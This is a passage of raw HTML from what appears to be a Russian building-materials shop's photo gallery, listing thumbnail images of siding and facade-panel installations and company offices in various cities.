class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/52/03/352/352.60x60.webp" alt="1-min" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/53/03/353/353.60x60.webp" alt="2-min" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/54/03/354/354.60x60.webp" alt="3-min" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/50/03/350/350.60x60.webp" alt="IMG-20200821-WA0006" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/51/03/351/351.60x60.webp" alt="IMG-20201017-WA0013" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/30/03/330/330.60x60.webp" alt="Ограждение и крыльцо из дпк" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/29/03/329/329.60x60.webp" alt="Фасадные панели Альта профиль" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/28/03/328/328.60x60.webp" alt="Фасадные панели Vox Vilo Stone, г. Новый Уренгой" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/27/03/327/327.60x60.webp" alt="Я-фасад, Сибирская дранка, Слоновая кость. г. Казань" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/26/03/326/326.60x60.webp" alt="Монтаж фасадных панелей в Анапе" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/25/03/325/325.60x60.webp" alt="Фасадные панели Döcke, коллекция Fels, цвет Слоновая кость" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/23/03/323/323.60x60.webp" alt="монтаж фасадных панелей" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/24/03/324/324.60x60.webp" alt="Фасадные панели" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/17/03/317/317.60x60.webp" alt="14-min" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/14/03/314/314.60x60.webp" alt="9-min" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/15/03/315/315.60x60.webp" alt="11-min" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/16/03/316/316.60x60.webp" alt="12-min" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/11/03/311/311.60x60.webp" alt="20-min" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/12/03/312/312.60x60.webp" alt="6-min" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/13/03/313/313.60x60.webp" alt="8-min" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/09/03/309/309.60x60.webp" alt="18-min" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/10/03/310/310.60x60.webp" alt="19-min" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/06/03/306/306.60x60.webp" alt="15-min" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/07/03/307/307.60x60.webp" alt="16-min" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/08/03/308/308.60x60.webp" alt="17-min" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/05/03/305/305.60x60.webp" alt="Наш офис с Санкт-Петербурге" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/02/03/302/302.60x60.webp" alt="Наш офис с Санкт-Петербурге" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/03/03/303/303.60x60.webp" alt="Наш офис с Санкт-Петербурге" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/04/03/304/304.60x60.webp" alt="Наш офис с Санкт-Петербурге" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/00/03/300/300.60x60.webp" alt="Наш офис с Санкт-Петербурге" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/01/03/301/301.60x60.webp" alt="Наш офис с Санкт-Петербурге" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/98/02/298/298.60x60.webp" alt="Наш офис в Красноярске" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/99/02/299/299.60x60.webp" alt="Наш офис в Красноярске" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/96/02/296/296.60x60.webp" alt="Наш офис в Красноярске" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/97/02/297/297.60x60.webp" alt="Наш офис в Красноярске" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/93/02/293/293.60x60.webp" alt="Наш офис в Красноярске" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/94/02/294/294.60x60.webp" alt="Наш офис в Красноярске" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/95/02/295/295.60x60.webp" alt="Наш офис в Красноярске" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/76/02/276/276.60x60.webp" alt="Наш офис в Краснодаре" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/74/02/274/274.60x60.webp" alt="Наш офис в Сургуте" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/72/02/272/272.60x60.webp" alt="Наш офис в Сургуте" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/73/02/273/273.60x60.webp" alt="Наш офис в Сургуте" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/71/02/271/271.60x60.webp" alt="Наш офис в Сургуте" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/69/02/269/269.60x60.webp" alt="Наш офис в Сургуте" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/70/02/270/270.60x60.webp" alt="Наш офис в Сургуте" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/68/02/268/268.60x60.webp" alt="Наш офис в Сургуте" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/66/02/266/266.60x60.webp" alt="Наш офис в Сургуте" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/67/02/267/267.60x60.webp" alt="Наш офис в Сургуте" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/65/02/265/265.60x60.webp" alt="Наш офис в Сургуте" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/76/01/176/176.60x60.webp" alt="Наш офис в Воронеже" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/74/01/174/174.60x60.webp" alt="Наш офис в Воронеже" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/75/01/175/175.60x60.webp" alt="Наш офис в Воронеже" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/14/webp/data/public/photos/66/01/166/166.60x60.webp" alt="Наш офис в Ростове-на-Дону" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/15/webp/data/public/photos/67/01/167/167.60x60.webp" alt="Наш офис в Ростове-на-Дону" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/65/01/165/165.60x60.webp" alt="Наш офис в Сургуте" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/54/01/154/154.60x60.webp" alt="Наш офис в Анапе" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/52/01/152/152.60x60.webp" alt="Наш офис в Анапе" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/53/01/153/153.60x60.webp" alt="Наш офис в Анапе" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/50/01/150/150.60x60.webp" alt="Наш офис в Анапе" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/51/01/151/151.60x60.webp" alt="Наш офис в Анапе" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/37/01/137/137.60x60.webp" alt="Наш офис в Барнауле" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/38/01/138/138.60x60.webp" alt="Наш офис в Барнауле" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/36/01/136/136.60x60.webp" alt="Наш офис в Барнауле" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/31/01/131/131.60x60.webp" alt="Наш офис в Барнауле" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/32/01/132/132.60x60.webp" alt="Наш офис в Барнауле" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/33/01/133/133.60x60.webp" alt="Наш офис в Барнауле" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/34/01/134/134.60x60.webp" alt="Наш офис в Барнауле" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/28/01/128/128.60x60.webp" alt="Наш офис в Барнауле" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/29/01/129/129.60x60.webp" alt="Наш офис в Барнауле" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/30/01/130/130.60x60.webp" alt="Наш офис в Барнауле" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/27/01/127/127.60x60.webp" alt="Наш офис в Ростове-на-Дону" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/24/01/124/124.60x60.webp" alt="Наш офис в Ростове-на-Дону" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/25/01/125/125.60x60.webp" alt="Наш офис в Ростове-на-Дону" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/20/01/120/120.60x60.webp" alt="Наш офис в Анапе" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/21/01/121/121.60x60.webp" alt="Наш офис в Анапе" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/22/01/122/122.60x60.webp" alt="Наш офис в Анапе" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/23/01/123/123.60x60.webp" alt="Наш офис в Анапе" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/14/01/114/114.60x60.webp" alt="Наш офис в Красноярске" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/15/01/115/115.60x60.webp" alt="Наш офис в Красноярске" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/16/01/116/116.60x60.webp" alt="Наш офис в Красноярске" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/72/00/72/72.60x60.webp" alt="Наш офис в Сургуте" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/71/00/71/71.60x60.webp" alt="Наш офис в Сургуте" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/70/00/70/70.60x60.webp" alt="Наш офис в Сургуте" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/69/00/69/69.60x60.webp" alt="Наш офис в Сургуте" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/67/00/67/67.60x60.webp" alt="Наш офис в Крыму" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/68/00/68/68.60x60.webp" alt="Наш офис в Крыму" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/66/00/66/66.60x60.webp" alt="Наш офис в Крыму" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/65/00/65/65.60x60.webp" alt="Наш офис в Крыму" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/64/00/64/64.60x60.webp" alt="Наш офис в Крыму" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/43/00/43/43.60x60.webp" alt="Внешняя отделка сайдингом фото" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/42/00/42/42.60x60.webp" alt="Внешняя отделка сайдингом" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/11/webp/data/public/photos/41/00/41/41.60x60.webp" alt="Сайдинг под бревно монтаж" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/40/00/40/40.60x60.webp" alt="Внешняя отделка дома сайдингом" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/36/00/36/36.60x60.webp" alt="Установка сайдинга для загородного дома" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/35/00/35/35.60x60.webp" alt="Монтаж сайдинга Альта-профиль" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/34/00/34/34.60x60.webp" alt="Монтаж сайдинга под бревно" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/33/00/33/33.60x60.webp" alt="Купить сайдинг под камень фото" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/31/00/31/31.60x60.webp" alt="Монтаж винилового сайдинга  без утепления " /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/32/00/32/32.60x60.webp" alt="Монтаж сайдингом загородного дома" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/30/00/30/30.60x60.webp" alt="Отделка дачного дома монтаж сайдинга" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/25/00/25/25.60x60.webp" alt="Установка винилового сайдинга под камень" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/24/00/24/24.60x60.webp" alt="Монтаж винилового сайдинга под камень" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/23/00/23/23.60x60.webp" alt="Отделка виниловым сайдингом" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/22/00/22/22.60x60.webp" alt="Виниловый сайдинг под камень фото цена	" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/21/00/21/21.60x60.webp" alt="Виниловый сайдинг под камень" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/20/00/20/20.60x60.webp" alt="Установка сайдинга на дом" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/19/00/19/19.60x60.webp" alt="Монтаж винилового сайдинга с утеплением" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/18/00/18/18.60x60.webp" alt="Наружная отделка дома фото" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/17/00/17/17.60x60.webp" alt="Отделка дома снаружи" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/16/00/16/16.60x60.webp" alt="Панели для наружной отделки дома Москва" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/15/00/15/15.60x60.webp" alt="Панели для наружной отделки дома" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/14/00/14/14.60x60.webp" alt="Виниловый сайдинг фото Сайдинг77" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/13/00/13/13.60x60.webp" alt="Виниловый сайдинг в Мосвке монтаж" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/12/00/12/12.60x60.webp" alt="Установка сайдинга без утепления" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/11/00/11/11.60x60.webp" alt="Обновление дома сайдингом " /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/10/00/10/10.60x60.webp" alt="Виниловый сайдинг по доступной цене монтаж" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/09/00/9/9.60x60.webp" alt="Дачный дом - монтаж сайдинга" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/08/00/8/8.60x60.webp" alt="Отделка дачного дома сайдингом" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/07/00/7/7.60x60.webp" alt="Сайдинг монтаж с утепление и без утепления" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/05/00/5/5.60x60.webp" alt="Монтаж сайдинга в Москве" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/06/00/6/6.60x60.webp" alt="Установка сайдинга в Москве" /></div></div></div></div><div class="c-photos-photo-page__thumbs-arrow c-photos-photo-page__thumbs-arrow_prev l-image-box l-image-box_fill"><svg class="c-svg-icon " width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-left"></use></svg></div><div class="c-photos-photo-page__thumbs-arrow c-photos-photo-page__thumbs-arrow_next l-image-box l-image-box_fill"><svg class="c-svg-icon " width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></div></div></div><div 